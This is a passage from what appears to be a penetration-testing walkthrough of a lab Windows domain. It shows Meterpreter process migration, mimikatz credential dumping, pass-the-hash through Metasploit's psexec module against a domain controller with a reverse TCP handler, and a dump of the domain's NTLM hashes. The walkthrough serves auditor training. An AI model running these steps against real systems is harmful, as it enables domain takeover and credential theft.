

### <span id="page-14-0"></span>**Migrating Into A Process:**

#### **Things to Consider before Migration:**

1. Procces that we will migrate should be at same privileges with our current privileges (NT AUTHORITY)

2. Proccess that we will migrate is **must be** stabil or at least even if we mess something it must be not cause system restart etc.

Due do meet this requirements, **VBOXService.exe** is looks like the best option we have.

meterpreter > migrate 668 [\*] Migrating from 3168 to 668... **[\*] Migration completed successfully.** meterpreter > sysinfo Computer : WIN-G9T7SDV2G4L OS : Windows 2012 R2 (Build 9600). Architecture : **x64** System Language : en\_US Domain : LAB Logged On Users : 9 Meterpreter : **x64/windows**

### **What's Next ?**

To be honest, we do not need to get hashes of any user to gain domain admin right from this point. We can check if there is an proccess working with domain admin users privileges (that we found earlier with windapsearch) and migrating into that process could give us **da** privileges but due to show a few more tricks lets use mimikatz to dump logged users hashes.

https://github.com/gentilkiwi/mimikatz

### **Loading Mimikatz:**



#### **Getting password hashes with mimikatz:**



Bingo ! Remembered the DA user from windapsearch results ? **It is an domain admin group user.**

### <span id="page-16-0"></span>**Pass The Hash:**

Passing the hash is game changer trick that we use at nearly every internal audit.

### **If you are new to this topic here is quick 101 from wikipedia:**

**pass the hash** is a hacking technique that allows an attacker to authenticate to a remote server or service by using the underlying NTLM or LanMan **hash** of a user's password, instead of requiring the associated plaintext password as is normally the case.

#### **Pass The Hash with Psexec:**

Due to perform this jobs, only we need is NTLM hash of a privileged user. Thats exactly what we gained before with mimikatz.

```
msf exploit(windows/smb/psexec) > set SMBUSER DA
SMBUSER => DA
msf exploit(windows/smb/psexec) > set SMBPASS 
00000000000000000000000000000000:64f12cddaa88057e06a81b54e73b949b //LM:NTLM
SMBPASS => 64f12cddaa88057e06a81b54e73b949b:64f12cddaa88057e06a81b54e73b949b
msf exploit(windows/smb/psexec) > set SMBDOMAIN LAB
SMBDOMAIN \Rightarrow LABmsf exploit(windows/smb/psexec) > set RHOST 10.0.0.1 //Domain Controller
RHOST => 10.0.0.1
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.0.5:4444 
[*] 10.0.0.1:445 - Connecting to the server...
[*] 10.0.0.1:445 - Authenticating to 10.0.0.1:445|LAB as user 'DA'...
[*] 10.0.0.1:445 - Selecting PowerShell target
[*] 10.0.0.1:445 - Executing the payload...
[+] 10.0.0.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.0.0.1
```
**Further Read for Pass The Hash:** [https://www.sans.org/reading-room/whitepapers/testing/pass](https://www.sans.org/reading-room/whitepapers/testing/pass-the-hash-attacks-tools-mitigation_33283)[the-hash-attacks-tools-mitigation\\_33283](https://www.sans.org/reading-room/whitepapers/testing/pass-the-hash-attacks-tools-mitigation_33283)

### <span id="page-17-0"></span>**Dump Everything From Domain Controller:**

Since we got an privileged session from Domain Controller we could dump everything from it !

```
meterpreter > load kiwi
Loading extension kiwi...c
 .#####. mimikatz 2.1.1 20180925 (x64/windows)
.## \land ##. "A La Vie, A L' Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ## > http://blog.gentilkiwi.com/mimikatz
\&apos;## v ##\&apos; Vincent LE TOUX (vincent.letoux@gmail.com)
\&apos;#####\&apos; > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > getuid
Server username: LAB\DA
meterpreter > getsystem 
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump 
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:
::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:eb00cddf33274125bd6081d301c78cbc:::
pentest:1105:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
DA:1106:aad3b435b51404eeaad3b435b51404ee:7247e8d4387e76996ff3f18a34316fdd:::
Hyaloid:1107:aad3b435b51404eeaad3b435b51404ee:a738f92b3c08b424ec2d99589a9cce60:::
Siberasist:1108:aad3b435b51404eeaad3b435b51404ee:499108ff7eeea55a4765f1c57665f840:::
```
# **Conclusion:**

This is not the only scenario that we meet on internal audits, there are many more scenarios could be performed according to vulnerabilities, attack vectors, network topology, operation systems etc. but it is very common scenario that I've met in a few pentests before.

Thanks for reading.